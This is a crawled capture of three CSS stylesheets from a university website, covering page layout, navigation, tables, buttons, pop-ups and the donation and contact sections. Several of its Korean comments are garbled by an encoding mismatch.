request_url: https://www.daybreak.edu/style/layout.css
body_size: 6839
content:
@charset "utf-8";

/* 유튜브 영상 */
iframe .ytp-title-text {display:none !important;}

/* ******************** 레이아웃 관련 정의 ******************** */
#gotop {z-index:2000; position:fixed; min-width:40px; width:40px !important; height:40px !important; opacity:0; border-radius:50%; bottom:40px; right:10px; background:url(../images/common/arrow_up2.png) no-repeat 50% rgba(0,0,0,.3); border:2px solid #fff;}
body {font-family:'Lato', sans-serif !important; font-size:18px; line-height:1.6; font-weight:400;}

/* 서브메뉴 스크롤 시 고정 */
.fix {position:absolute; top:400px; width:100%; background:#ff9838;}
.fixOn {z-index:7777; position:fixed !important; top:0 !important; left:0 !important; width:100% !important; background:#ff9838 !important; box-shadow:0 5px 15px rgba(0,0,0,.3) !important;}

/* header */
header {height:140px; background:#fff;}
.gnb {z-index:100; position:relative; width:1250px; height:80px; margin:0 auto; text-align:center;}
.gnb h1 {display:inline-block; margin:0; padding:0;}
.gnb .btn2 {position:absolute; top:25px;}
.gnb .btn2.home {left:0; }
.gnb .btn2.join {right:105px; }
.gnb .btn2.contact {left:72px;}
.gnb .btn2.login {right:161px; }
.gnb .sideR {position:absolute; display:block; right:0; top:25px;}
.gnb .sideR>* {display:inline-block; vertical-align:top;}
.gnb .sideR .sns_wrap {padding-top:2px; height:35px;}
.gnb .sideR .sns {margin-left:2px; position:relative !important; padding:0;}
.gnb .sideR .sns i {display:inline-block; width:30px; height:30px;  background-repeat:no-repeat; background-position:center;}
.gnb .sideR .sns .i_facebook {background-image:url(../images/common/i_facebook.png);}
.gnb .sideR .sns .i_youtube {background-image:url(../images/common/i_youtube.png);}
.gnb .sideR .sns .i_instar {background-image:url(../images/common/i_instar.png);}
.gnb .sideR .sns .i_twitter {background-image:url(../images/common/i_twitter.png);}
.gnb .sideR .donation {position:inherit; top:0;}

.gnb .sideR .lang {font-size:12px; margin-left:3px;}
.gnb .sideR .lang a {display:inline-block; float:left; height:34px; padding:7px 7px; border:1px solid #18234f;}
.gnb .sideR .lang a.on {z-index:1; color:#fff; background:#18234f;}
.gnb .sideR .lang a:first-child {margin-right:-1px;}
.gnb .sideR .lang a.eng {border-radius:3px 0 0 3px;}
.gnb .sideR .lang a.chn {border-radius:0 3px 3px 0;}

/*gnb*/
nav {z-index:99; position:absolute; display:block; width:100%; min-width:1200px; overflow:hidden; box-shadow:0px 5px 5px rgba(0,0,0,.2) !important;}
nav .wrap {position:relative; display:block; width:1200px; height:60px; margin:0 auto;}
nav .navbg {position:absolute; left:0; top:0; width:100%; height:100%;}
nav .navbg .dep1 {height:60px; background-color:#18234f;}
nav .navbg .dep2 {height:100%; background-color:#fff;}
nav .lnb {position:relative; display:block; max-width:1200px;}
nav .lnb>ul {margin:0 !important;}
nav .lnb>ul>li {position:relative; float:left; width:18%; height:60px;}
nav .lnb>ul>li:nth-child(2) {margin-left:50px;}
nav .lnb>ul>li:nth-child(3) {margin-left:290px;}
nav .lnb>ul>li:nth-child(4) {width:20%; margin-left:-30px;}
nav .lnb>ul>li>a {display:block; width:100%; height:100%; padding-top:13px; font-size:20px; color:#fff;}
nav .lnb>ul>li>a:hover {color:#f8881e;}
nav .lnb>ul>li.on>a {color:#f8881e;}
nav .lnb>ul>li>ul {position:absolute; width:100%; height:1000px; top:50px; left:0; padding:20px 20px 20px 0;}
nav .lnb>ul>li>ul>li a {display:inline-block; padding:4px 0; color:#18234f; font-size:16px; line-height:1.2;}
nav .lnb>ul>li>ul>li a:hover {color:#f8881e;}
nav .lnb>ul>li>ul>li.on a {color:#f8881e;}

/* footer */
footer {padding:40px 0; color:#666; text-align:center; font-size:13px; background:#e8e8e8;}
footer img {margin-bottom:20px;}
footer span {margin:0 5px; line-height:1.8;}
footer .memberWrap {margin-bottom:20px;}
footer .memberWrap a {color:#202e64; font-size:15px;}
footer .memberWrap a+a {padding-left:40px; background:url(../images/common/line.png)no-repeat 20px center;}

/* ******************** sub ******************** */
.subTop {
	height:260px; padding-top:120px; text-align:center; font-size:30px; font-family:"Times New Roman","Lato", sans-serif; color:#fff !important;
	text-shadow:3px 3px 3px rgba(0,0,0,.3);
}

.subTop.about {background:url(../images/common/subtop_about.jpg) no-repeat 50% 70%;}
.subTop.academic {background:url(../images/common/subtop_academic.jpg) no-repeat 50% 70%;}
.subTop.admissions {background:url(../images/common/subtop_admissions.jpg) no-repeat 50% 70%;}
.subTop.student {background:url(../images/common/subtop_student.jpg) no-repeat 50% 70%;}
.subTop.contact {background:url(../images/common/subtop_contact.jpg) no-repeat 50% 70%;}
.subTop.member {background:url(../images/common/subtop_member.jpg) no-repeat 50% 70%;}
.subTop.donation {background:url(../images/common/subtop_donation.jpg) no-repeat 50% 70%;}

.subTop p {display:inline-block; margin:0 10px;}
.subTop span {display:block; font-size:14px;}
.contents {width:1200px; margin:0 auto; padding:160px 0 130px 0; color:#777; font-size:16px;}
.contents h2 {margin-bottom:60px; font-size:40px; font-family:"Times New Roman","Lato", sans-serif; color:#18234f; line-height:1; text-align:center;}
.contents > section {padding:0 100px;}
.contents img {max-width:100%;}

/* snb */
.snb {position:absolute; top:400px; width:100%; background:#ff9838;}
.snb.about {position:absolute; display:table; top:400px; width:100%; background:#ff9838;}
.snb ul {width:1200px; margin:0 auto; display:table; text-align:center; font-size:0;}
.snb li {display:inline-block; font-size:16px; border-right:1px solid rgba(255,255,255,.2);}
.snb.about li {display:table-cell; vertical-align:middle; font-size:16px; border-right:1px solid rgba(255,255,255,.2);}
.snb.about li a {height:92px; padding-top:28px; word-break:keep-all;}
.snb.about li:first-child a {padding-top:22px;}
/* .snb.about li a.accreditation {padding-top:38px;} */
.snb.about li a.nondis {width:160px; padding-top:22px;}
.snb.about li a.noticeto {width:190px; padding-top:22px;}
.snb.about li a.cftc {width:190px; padding-top:28px;}
/* 191017 추가 */
.snb.about li a.publication {padding-top:38px;}
.snb li:first-child {border-left:1px solid rgba(255,255,255,.19);}
.snb li a {display:block; padding:22px 20px; color:#fff; line-height:1;}
.snb li.on a {color:#fff; background-color:#18234f;}
.snb li a:hover {color:#fff; background-color:rgba(0,0,0,.1);}
.snb li.on a:hover {color:#fff; background-color:#18234f;}

.snb.academic li {display:table-cell; vertical-align:middle; font-size:16px; border-right:1px solid rgba(255,255,255,.2);}
.snb.aacademic li a {height:70px; padding-top:28px; word-break:keep-all;}
.snb.academic li:first-child a {padding-top:22px;}



--- FILE ---
content_type: text/css
request_url: https://www.daybreak.edu/style/design.css
body_size: 22176
content:
@charset "utf-8";

/* ******************* bootstrap modify ******************* */
ul,ol,li,dl,dt,dd {list-style:none; padding:0; margin:0;}
section {clear:both; position:relative; display:block;}

/* ******************** ���� ******************** */
a:link {color:#18234f;}
a:visited {color:#18234f;}
a:hover {color:#000;}
a:active {color:#000;}

.bgc1 {background:#18234f; color:#fff;}
.bgc2 {background:#d4933b; color:#fff;}
.bgcF9 {background:#f9f9f9;}

/* table style */
.tableMode {display:table; clear:both; float:none; width:100%; max-width:100%; padding:0; margin:0; border-bottom:0;}
.tableMode>* {display:table-cell; float:none; padding:10px;}
.tableMode>*:first-child {border-left:0;}
.tableMode .middle {vertical-align:middle;}

/* table */
table.type1 {width:100%; border:1px solid #e7e7e7; font-size:14px;}
table.type1 tr {border-bottom:1px solid #e7e7e7;}
table.type1 th,table.type1 td {border-left:1px solid #e7e7e7;}
table.type1 th:first-child,table.type1 td:first-child {border-left:0;}
table.type1 th {padding:15px 10px; text-align:center; line-height:1; font-weight:400; color:#000; background:#f0f0f0;}
table.type1 td {padding:10px;}

table.type1.col_6 {width:100% !important;}
table.type1.col_6 tr th {width:12% !important;}
table.type1.col_6 tr th:first-child {width:30% !important;}

/* D.G �߰� 191016 */
table.type1.col_4 {margin-top:10px;}
table.type1.col_4 tr th {width:25% !important;}

table.type1.col_8 {margin:10px 0;}
table.type1.col_8 tr th {width:12.5% !important;}
table.type1.col_8 tr td {width:12.5% !important;}

table.type2 {width:100%; border:1px solid #e7e7e7; font-size:14px; text-align:center;}
table.type2 tr {border-bottom:1px solid #e7e7e7;}
table.type2 tr th:first-child {width:360px;}
table.type2 tr th.bgc_fff {background:#fff;}
table.type2 tr th>span {display:inline-block; margin-top:15px; line-height:1.4; font-size:13px;}
table.type2 th,table.type2 td {border-left:1px solid #e7e7e7;}
table.type2 th:first-child,table.type1 td:first-child {border-left:0;}
table.type2 th {padding:15px 10px; line-height:1; font-weight:400; color:#000; background:#f0f0f0;}
table.type2 td {padding:10px;}


/* ������ ���� - ���̺� ��Ÿ�� */
.typeCube {clear:both;}
.typeCube .tableWrap {display:table; width:100%; margin:0; padding:0;}
.typeCube .tableWrap > * {display:table-cell; float:none; margin:0; padding:0;}

.c_acc {color:#18234f !important;} /* �������� */
.c_sub {color:#d4933b !important;} /* ��������1 */
.c_sub2 {color:#f8881e !important;} /* ��������2 */
.c_sub3 {color:#ee8e00 !important;} /* ��������2 */
.c_black {color:#000 !important;}
a.pointc {color:#ff9838;}
a.pointc:hover {color:#000;}

a.pointc-blue {color:#f7851b;}
a.pointc-blue:hover {color:#6b7fce;}

/* button */
.btn2 {display:inline-block; color:#18234f; font-size:16px; line-height:1; border-radius:3px; border:1px solid #18234f; background:#fff;}
.btn2:hover {background:#18234f; color:#fff;}
.btn3 {display:inline-block; color:#fff !important; font-size:16px; line-height:1; border-radius:3px; border:1px solid #fff; background:transparent;}
.btn3:hover {background:#fff; color:#18234f !important; border-color:#fff;}
.btnS {padding:8px 10px;}
.btnM {padding:15px 30px;}

/* tab */
.tabMode {text-align:center; font-size:0;}
.tabMode * {border-radius:0; margin-left:-1px;}
.tabMode a:hover {background:#4f63b1; color:#fff;}
.tabMode a.on {background:#18234f; color:#fff;}
.tabMode a:first-child {border-radius:3px 0 0 3px;}
.tabMode a:last-child {border-radius:0 3px 3px 0;}

/* headline */
h3 {font-size:24px; margin-bottom:10px; color:#000; font-weight:400;}
h4 {font-size:18px; margin-bottom:5px; color:#000; font-weight:400;}
dt {color:#000; font-weight:400;}

/* dl style */
.dlType1 {padding:40px 40px 20px 40px; border:1px solid #e7e7e7;}
.dlType1 dt {margin-bottom:10px;}
.dlType1 dd {margin-bottom:7px; padding-left:20px; line-height:1.3; background:url(../images/common/icon_bull1.png) no-repeat 5px 8px;}
.dlType1.innerTable dd {padding-left:0; background:none;}

.dlType2 {padding:40px; border:1px solid #e7e7e7;}
.dlType2 dt {margin-bottom:10px;}
.dlType2 dd {margin-bottom:10px; padding-left:20px; line-height:1.3; background:url(../images/common/icon_bull1.png) no-repeat 5px 8px;}

.dlType3 {padding:40px; background:#18234f; color:#fff; overflow:hidden;}
.dlType3 dt {color:#ff9838; font-size:18px; font-weight:600; padding-bottom:20px;}
.dlType3 dd {position:relative; padding:15px 20px; line-height:1.3; border-bottom:1px solid rgba(255,255,255,.1);}
.dlType3 dd:before {content:""; display:block; position:absolute; width:3px; height:3px; border-radius:50%; background:#fff; left:10px;  top:25px;}
.dlType3 dd:last-child {border:0; }
.dlType3 dd.tit {padding:15px 0; border:0; font-size:17px;}
.dlType3 dd.tit:before {display:none;}

/*
.dlType5 {position:relative; background:#d4e1fc; overflow:hidden; padding:40px;}
.dlType5::before {content:''; position:absolute; top:0; left:260px; width:5px; height:100%; background:#fff;}
.dlType5>* {float:left;}
.dlType5 dt {width:20%;}
.dlType5 dd {width:80%; text-align:center; font-size:18px; color:#000; font-weight:400; padding-left:60px;}
.dlType5 dd strong {color:#18234f; font-weight:700; font-size:40px;}
*/

/* ol style */
.olType1 {padding:40px 40px 40px 60px; border:1px solid #e7e7e7; list-style:square;}
.olType1>li {list-style-type:decimal; padding-left:10px; margin-bottom:10px; line-height:1.4;}
.olType1>li>ol {margin-top:10px;}
.olType1>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:lower-alpha;}

/* 191017 �߰� */
.olType2 {padding-left:20px;}
.olType2>li {list-style-type:decimal; padding-left:10px; margin-bottom:10px; line-height:1.4;}
.olType2>li>ol {margin-top:10px;}
.olType2>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:upper-latin;}

/* ul style */ /* 191017 �߰� */
.ulType1 {padding:40px 40px 40px 60px; border:1px solid #e7e7e7; list-style:square;}
.ulType1>li {list-style-type:disc; margin-bottom:10px; line-height:1.4; margin-left:20px;}
.ulType1>li>ol {margin-top:10px;}
.ulType1>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:lower-alpha;}

.ulType2 {padding:40px; border:1px solid #e7e7e7; list-style:square;}
.ulType2>li {list-style-type:disc; margin-bottom:10px; line-height:1.4; margin-left:20px;}
.ulType2>li>ol {margin-top:10px;}
.ulType2>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:lower-alpha;}


/* alert */
.tip p {display:inline-block; margin-top:15px; padding:5px 10px; font-size:12px; background:#ff9838; line-height:1; color:#fff; border-radius:3px;}
.tip span {display:block; font-size:14px; color:#f8881e; line-height:1.3 !important;}

/* ******************** common ******************** */
.contents>p {width:1200px; margin:0 auto; text-align:center; color:#18234f; font-size:16px !important;}
.contents img {border-radius:5px; overflow:hidden;}
.none {display:none; height:0;}


/* ******************** about us ******************** */
.about p {margin-bottom:20px;}
.about .mission div {clear:both; position:relative; padding-left:200px;}
.about .mission img {position:absolute; left:0; top:0;}
.about .edu div {clear:both; position:relative; padding-left:200px;}
.about .edu img {position:absolute; left:0; top:0;}
.about .edu dd {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}

.about .styleBullet div {clear:both; position:relative;}
.about .styleBullet img {position:absolute; left:0; top:0;}
.about .styleBullet dd {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}
.about p.marginT20 {margin-top:20px;}

/*190724�߰���������*/
.about .greeting .signPart {margin-top:5px; display:table; width:100%; }
.about .greeting .signPart>div {display:table-cell; vertical-align:baseline;}
.about .greeting .signPart>div.ceo {width:20%; padding-right:30px;}
.about .greeting .signPart>div.ceo img {max-width:168px;}
.about .greeting .signPart>div.sign {width:80%; position:relative;}
.about .greeting .signPart>div.sign>a {
	position:absolute; top:0; left:0;
	display:inline-block; padding:5px 10px; background:#18234f; border-radius:5px; color:#fff; font-size:13px; vertical-align:middle;
}
.about .greeting .signPart a:hover {background:#ff9838;}

/* 191017 �߰� ������ Publication */
.about .pub ul {padding:40px 40px 40px 60px; border:1px solid #e7e7e7; list-style:square;}
.about .pub ul li {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}
.about .pub ul li a {color:#f8881e;}
.about .pub ul li a:hover {color:#000;}



/* ******************** academic ******************** */
.academic {}
.academic>p {text-align:center;}

/* Learning Models */
.academic .learning ul {overflow:hidden;}
.academic .learning li:nth-child(odd) {padding:0; padding-right:50px;}
.academic .learning li:nth-child(even) {padding:0; padding-left:50px;}
.academic .learning dt {margin:20px 0 5px 0; font-size:24px; font-weight:400; color:#000;}
.academic .learning dt {margin:20px 0 5px 0; font-size:24px; font-weight:400; color:#000;}

/* Academic Information */
.academic .information [class*='col'] {padding:0;}
.academic .information div::after {display:block; content:""; clear:both;}
.academic .information .master div:last-child {padding-left:50px;}
.academic .information .goals {padding-right:50px;}
.academic .information .cohort {padding-left:50px;}

.academic .information .program img {position:absolute; left:0; top:0; width:170px;}
.academic .information .program dl {position:relative; padding-left:200px; line-height:1.6;}
.academic .information .program dt {padding-left:20px; font-weight:400; color:#f8881e; background:url(../images/common/icon_bull1.png) no-repeat 5px 10px;}
.academic .information .program dd {padding-left:20px; margin-bottom:10px;}

.academic .information .program2 dd {padding-left:20px; font-weight:400; color:#f8881e; background:url(../images/common/icon_bull1.png) no-repeat 5px 10px;}
.academic .information .program2 dd a:hover {cursor:pointer;}

.academic .information .outcomes .wrap {overflow:hidden; border:1px solid #e7e7e7;}
.academic .information .outcomes .wrap>div {overflow:hidden; padding:40px; border-bottom:1px solid #e7e7e7;}
.academic .information .outcomes .wrap>div:last-child {border:0;}
.academic .information .outcomes .wrap>div:hover {background:#f9f9f9;}
.academic .information .outcomes dt {clear:both; float:left; width:7%; margin-top:15px; font-weight:400; color:#f8881e;}
.academic .information .outcomes dd {float:left; width:93%; margin-top:15px;}

.academic .information .course table.course1 {font-size:14px;}
.academic .information .course table.course1 .tit {text-align:center !important; color:#f8881e; background:#f9f9f9;}
.academic .information .course table.course1 td:last-child {text-align:center;}
.academic .information .course table.course1 .total {border-top:2px solid #333; text-align:center; color:#000;}

.academic .information .course table.course2 {font-size:14px;}
.academic .information .course table.course2 p {margin-top:7px; color:#f8881e; line-height:1;}
.academic .information .course table.course2 th:first-child,
.academic .information .course table.course2 td:first-child {text-align:center; background:#f9f9f9; color:#000;}
.academic .information .info_bbs {clear:both; position:relative; padding-left:200px;}
.academic .information .info_bbs2 {clear:both; position:relative; padding-left:380px;}
.academic .information .info_bbs img {position:absolute; top:0; left:0;}
.academic .information .info_bbs2 img {position:absolute; top:0; left:0;}

/* 191017 �߰� */
.academic .information .requirements {border:1px solid #e5e5e5; padding:40px;}
.academic .information .requirements .program3 dd {padding-left:20px; font-weight:400; background:url(../images/common/icon_bull1.png) no-repeat 5px 10px;}


/** Ŀ��ŧ�� Ŭ�� �� �˾� */
.curri_pop {position:fixed; display:none; z-index:999999999999; top:0; left:0; width:100%; height:100%;}
.curri_pop .bg {position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,.8);}
.curri_pop .pop_wrap {position:absolute; background:#fff; max-width:1000px; width:90%; height:80%; overflow-x:hidden;}
.curri_pop .pop_wrap>div {height:100%; overflow:hidden;}
.curri_pop .pop_wrap>div .pop_close {
	position:fixed; display:block; top:20px; right:20px; width:40px; height:40px;
	border:1px solid rgba(255,255,255,0.2); background:url(../images/academic/btn_pop_close.png) no-repeat center;
	z-index:100;
}
.pop_close:hover {border:1px solid rgba(255,255,255,0.5);}
.pop_con {}
.pop_con h3 {padding:20px 0; background:#18234f; color:#fff; text-align:center;}
.pop_con>div {padding:30px; color:#777; font-size:16px;}
.pop_con>div img {width:100%;}

/* Meet Our Students 190510�߰� */
.academic .meet.student article dl dd p {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}
.academic .meet.student article dl dd p.country {display:table; margin-top:10px;}
.academic .meet.student article dl dd p.country>* {display:table-cell; vertical-align:middle;}
.academic .meet.student article dl dd p.country img {border-radius:0; height:25px; margin-right:5px;}
.academic .meet.student .sayBox {padding-left:180px; margin-top:30px; color:#000;}
.academic .meet.student .sayBox span {display:inline-block; width:100%; margin-top:20px; color:#999;}



/* Chancellors */
.academic .chance {padding-left:0; padding-right:0;}
.academic .chance h3 {margin-bottom:30px; color:#fff;}
.academic .chance .tableMode>div {padding:70px; background-color:#18234f; color:#fff; font-weight:300;}
.academic .chance [class*='bg'] {background-size:cover; background-position:50%;}
.academic .chance .bg1 {background-image:url(../images/academic/chance_bg1.jpg);}
.academic .chance .bg2 {background-image:url(../images/academic/chance_bg2.jpg);}

/* Meet Faculty */
.academic .meet i {font-style:italic;}
.academic .meet h3 {margin-bottom:40px; padding-bottom:10px; border-bottom:2px solid #ff9838;}
.academic .meet .wrap {padding-bottom:50px;}
.academic .meet .wrap:last-child {padding-bottom:0;}
.academic .meet .wrap article {position:relative; margin-bottom:50px;}
.academic .meet .wrap article:last-child {margin-bottom:0;}
.academic .meet .wrap article::after {display:block; content:""; clear:both;}
.academic .meet .wrap .img {position:absolute; left:0; top:0; width:120px; height:auto !important;}
.academic .meet .wrap .img img {width:100%; border-radius:5px; overflow:hidden;}
.academic .meet .wrap dl {padding-left:180px;}
.academic .meet .wrap dt {position:relative; margin-bottom:20px; font-weight:400; color:#000; font-size:18px;}
.academic .meet .wrap dt>a {display:inline-block; margin-top:-2px; margin-left:20px; padding:5px 10px; background:#18234f; border-radius:5px; color:#fff; font-size:13px; vertical-align:middle;}
.academic .meet .wrap dt a:hover {background:#ff9838;}
.academic .meet .wrap .roman {font-family:"Times New Roman","Lato", sans-serif;}

.academic .meet .wrap aside {float:right; vertical-align:top;}
.academic .meet .wrap aside>* {display:inline-block; vertical-align:middle;}
.academic .meet .wrap aside>span {padding-right:10px; font-size:18px;}
.academic .meet .wrap aside>a {background-color:#ec2028; color:#fff; font-size:12px; padding:5px 10px; border-radius:3px; letter-spacing:-.5px; min-width:30px;}
.academic .meet .wrap h3 aside>a {line-height:1.6;}
.academic .meet .wrap aside>a:after {content:""; display:inline-block; width:7px; height:11px; background:url(../images/academic/icon_movie.png) no-repeat 50%; vertical-align:middle; margin:-2px 0 0 5px;}
.academic .meet .wrap aside a:hover {background:#ff9838;}

.moviePop {z-index:-88888; position:fixed; display:table; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,.85); opacity:0;}
.moviePop.on {z-index:88888; opacity:1;}
.moviePop div {display:table-cell; text-align:center; vertical-align:middle;}
.moviePop div a {position:fixed; right:50px; top:50px;}
.moviePop div iframe {display:inline-block; width:1200px; max-width:80%; background:#000; border:1px solid rgba(0,0,0);}
.movieWrap button {display:inline-block; width:80px; height:80px; border-radius:50%; background:rgba(255,255,255,.5); outline:none; cursor:pointer; border:0;}

/* Meet Faculty  191116 D.G �߰� */
.academic .meet .wrap>h4 {font-size:21px; color:#000; text-align:left; margin-bottom:20px;}
.academic .meet .wrap>p {font-size:16px; text-align:left; margin-bottom:50px;}

/* Academic Calendar */
.academic .calendar table {width:100%; text-align:center;}
.academic .calendar table th {width:17%;}
.academic .calendar table th:first-child {width:20%; color:#000; text-align:left;}
.academic .calendar table td:first-child {color:#000; text-align:center;}



/* ******************** admissions ******************** */
.admissions {}
.admissions .apply dl {padding:40px; border:1px solid #e7e7e7;}
/* .admissions .apply dl:nth-child(2) {border-top:0;}*/
.admissions .apply dt {margin-bottom:10px;}
.admissions .apply dd {margin-bottom:7px; padding-left:20px; line-height:1.3; background:url(../images/common/icon_bull1.png) no-repeat 5px 8px;}
.admissions .apply .ulType1 {padding:20px 0; border:0;}


.admissions .tuition table th,
.admissions .tuition table td {width:25%; text-align:right;}
.admissions .tuition table th:first-child,
.admissions .tuition table td:first-child {text-align:center;}
.admissions .tuition table th {text-align:center;}
.admissions .tuition .up {padding:20px 40px 40px 40px; border:1px solid #e7e7e7; border-top:0; background:#f9f9f9;}

.admissions .tuition>div dl.dlType1.innerTable {border:0; padding:20px 0;}
.admissions .tuition>div dl.dlType1.innerTable dt {margin-bottom:0;}

.admissions .tuition .refunds .dlType1:first-of-type {border-bottom:0;}


/* ******************** Student Academic Services ******************** */
.student.regist .open {padding-right:50px;}
.student.regist .late {padding-left:50px;}
.student.regist .wrap {clear:both; position:relative; margin-top:20px !important; overflow:hidden;}
.student.regist dl {padding:0; padding-left:150px; border:0;}
.student.regist .img {position:absolute; left:0; top:0; width:100px; height:100px; border-radius:50%;}

.library_wrap li {float:left; text-align:center; width:33.3333%;}
.library_wrap li img {border:1px solid #ddd;}
.library_wrap li:nth-child(4),
.library_wrap li:nth-child(5),
.library_wrap li:nth-child(6){padding-top:20px; width:33.3333%;}



/* ******************** donation ******************** */
.donation {}
.donation .btnwrap {clear:both; text-align:center;}
.donation .btnwrap a {display:inline-block; padding:20px 50px; background:#ff9838; color:#fff; font-weight:500; line-height:1; border-radius:7px;}
.donation .btnwrap a:hover {padding:20px 50px; color:#18234f;}
.donation .donationP p {padding-bottom:20px;}
.donation .donationP p:last-child {padding-bottom:0;}
.donation .account {padding:40px; background:#18234f; color:#fff;}
.donation .account p {padding:15px 0; line-hgiht:1; border-bottom:1px solid rgba(255,255,255,.1);}
.donation .account p.first {color:#ff9838;}
.donation .account p:last-child {border-bottom:0;}
.donation h2.small {margin-bottom:20px;}


.donation .imgWrap {position:relative;}
.donation .imgWrap img {width:100%;}
.donation .imgWrap h3 {position:absolute; top:40px; text-align:center; width:100%; color:#8092c9; font-size:40px; font-family:"Times New Roman","Lato", sans-serif;}
.donation .imgWrap p {position:absolute; top:125px; width:100%; color:#fff; text-align:center; font-size:20px; line-height:1.4;}


article.bank {overflow:hidden; background:#18234f; padding:20px 40px;}
article.bank h3 {font-size:18px; font-weight:600; color:#ff9838; padding-bottom:20px; margin-bottom:0;}
article.bank p {color:#fff; font-size:17px; padding-bottom:10px !important;}
article.bank ul {float:left; width:70%;}
article.bank ul+ul {width:30%; padding-left:20px;}
article.bank ul li {color:#fff;}

article.paypal {overflow:hidden;}
article.paypal .dlType3 {float:left; width:50%; border-top:2px solid #fff; padding:20px 40px;}
article.paypal .dlType3 dt {}
article.paypal .dlType3 dd {float:left; width:50%; border:0; overflow:hidden; padding:5px 0;}
article.paypal .dlType3 dd:before {display:none;}
article.paypal .dlType3 dd p {font-size:21px; color:#ff9838; text-align:center;}
article.paypal .dlType3:nth-of-type(1) {background:#18234f; border-right:1px solid #fff;}
article.paypal .dlType3:nth-of-type(1) dd {width:100%;}

article.paypal .dlType3:nth-of-type(2) {overflow:hidden; border-left:1px solid #fff;}
article.paypal .dlType3:nth-of-type(2)>* {float:left; width:33.3333%;}
article.paypal .dlType3:nth-of-type(2) dt {position:relative; height:90px; padding:45px 0;}
article.paypal .dlType3:nth-of-type(2) dd {padding:0;}
article.paypal .dlType3 dd>img {width:90px;float:right; margin:20px 0;}
article.paypal .dlType3 dd a {width:100%; display:block; padding:20px 0; text-align:center; color:#ff9838; font-size:21px;}
article.paypal .dlType3 dd a img {width:100%; padding-top:10px;}



/* ******************** Contact Us ******************** */
.contactus  {width:100%; padding:0;}
.contactus>p {text-align:center; font-size:18px; color:#18234f;}
.contactus .info {width:1000px; margin:0 auto; padding:50px 0 130px 0;}
.contactus .info > div {padding:0;}
.contactus .info dl {font-size:16px; overflow:hidden; line-height:1.3 !important;}
.contactus .info dt {margin-top:13px; font-size:16px; font-weight:normal; color:#f8881e;}
.contactus .info dd span {font-size:14px; letter-spacing:-1px;}
.contactus .info a {color:#666 !important;}
.contactus .info a:hover {color:#000 !important; text-decoration:underline !important;}
.contactus #googleMap {width:100%; height:700px;}



--- FILE ---
content_type: text/css
request_url: https://www.daybreak.edu/style/main.css
body_size: 5903
content:
@charset "utf-8";

/* 메인페이지 스타일만 정의 */

.main h2 {font-size:48px; font-family:"Times New Roman","Lato", sans-serif; color:#18234f; line-height:1;}
.main .samePad {padding:130px 0;}
.main > * {min-width:1200px;}
.main .tableMode>* {padding:0;}

/* 비쥬얼 */
.main .visual {
	height:560px; padding-top:160px; text-align:center; font-family:"Times New Roman"; color:#fff;
	background:url(../images/main/visual_bg.jpg) no-repeat 50%;
	text-shadow:5px 5px 5px rgba(0,0,0,.3);
	background-size:cover;
}
.main .visual p {width:1200px; margin:5px auto; text-align:center; font-size:60px; line-height:1;}
.main .visual span {display:inline-block; margin-top:30px;}

/* 퀵 링크 */
.main .quick {width:100%; background:#18234f;}
.main .quick ul {width:1200px; margin:0 auto;}
.main .quick li {height:90px; border-right:1px solid rgba(255,255,255,.3); text-align:center;}
.main .quick li:first-child {border-left:1px solid rgba(255,255,255,.29);}
.main .quick li a {display:block; height:100%; padding-top:35px;  color:#fff; line-height:1;}
.main .quick li a:hover {color:#f8881e; background-color:rgba(0,0,0,.2);}

/* quick2018 */
.main .quick2018 {padding:50px 0; text-align:center; font-size:0; border-bottom:1px solid #eee;}
.main .quick2018 article {display:inline-block; width:200px; vertical-align:top; font-size:16px; color:#000 !important;}
.main .quick2018 article a {display:block; cursor:pointer; line-height:1.2 !important;}
.main .quick2018 article a i {
	display:inline-block; width:100px; height:100px; border:2px solid #18234f; border-radius:50%;
	background-repeat:no-repeat; background-position:center;
}
.main .quick2018 article a i.icon1 {background-image:url(../images/main/icon1.jpg);}
.main .quick2018 article a i.icon2 {background-image:url(../images/main/icon2.jpg);}
.main .quick2018 article a i.icon3 {background-image:url(../images/main/icon3.jpg);}
.main .quick2018 article a i.icon4 {background-image:url(../images/main/icon4.jpg);}
.main .quick2018 article a i.icon5 {background-image:url(../images/main/icon5.jpg);}
.main .quick2018 article a i.icon6 {background-image:url(../images/main/icon6.jpg);}
.main .quick2018 article a:hover i {
	border:2px solid #f8881e;
	transition:all .3s linear !important;
	-webkit-transition:all .3s linear !important;
	-moz-transition:all .3s linear !important;
}
.main .quick2018 article a dd {padding-top:10px;}
.main .noticePop {z-index:999999; position:fixed; display:none;}
.main .noticePop.on {display:table; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.8);}
.main .noticePop>div {display:table-cell; text-align:center; vertical-align:middle;}
.main .noticePop>div dl {display:inline-block; padding:10px; max-width:800px; max-height:90%; background:#fff; text-align:left; letter-spacing:0; border-radius:7px;}
.main .noticePop>div dt {background:#18234f; padding:20px 40px; color:#fff; font-size:24px;}
.main .noticePop>div dd {padding:20px 40px;}
.main .noticePop>div dd p {position:relative; padding:10px 0 0 15px; color:#666; font-size:15px;}
.main .noticePop>div dd p:before {content:""; position:absolute; left:3px; top:22px; width:4px; height:4px; background:#000; border-radius:50%;}
.main .noticePop button {float:right; display:inline-block; font-size:12px; padding:10px 20px; border:1px solid #000; border-radius:5px; background:#fff; color:#000; cursor:pointer;}

.main .movieWrap {width:100%; height:673px; overflow:hidden; background:#eee; text-align:center;}
.main .movieWrap h2 {display:block; width:100%; text-align:center; font-family:"Times New Roman","Lato", sans-serif; font-size:30px;}
.main .movieWrap video {display:inline-block; width:1200px; margin:0 auto; background:url(../images/main/movie.jpg) no-repeat; background-size:cover;}
.main #layerPopup .img {font-size:0; line-height:0;}
.main #layerPopup video {width:600px; background:#0a1337;}

/* Academic */
.main .academic {padding:130px 0; text-align:center; background:url(../images/main/academic_bg.jpg) no-repeat 50%; background-size:cover;}
.main .academic > p {margin-top:30px;}
.main .academic .wrap {width:1200px; margin:90px auto 0; color:#000;}
